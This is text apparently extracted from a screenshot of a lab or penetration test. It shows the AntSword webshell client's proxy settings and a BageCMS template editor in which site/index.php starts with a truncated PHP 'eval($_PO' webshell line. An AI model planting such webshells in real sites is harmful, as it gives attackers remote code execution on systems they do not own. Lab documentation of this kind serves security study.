 中国蚁剑
BageCMS管理系统
BageCMS管理系统 — Mozilla Firefox
BageCMS管理系统 × +
中国蚁剑
AntSword 编辑 窗口 调试
Kali Linux Kali Training Kali Too
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
保存 测试连接
配置访问互联网的代理
不使用代理
手动设置代理
代理协议 SOCKS5
代理服务器 * 192.168.20.131
端口 * 1080
用户名
密码
Bage cms
首页 设置
网站模板
模板管理
返回
文件名称：
site/index.php
SEO描述：
<?php eval($_PO
<?php $this->ren
<!--广告-->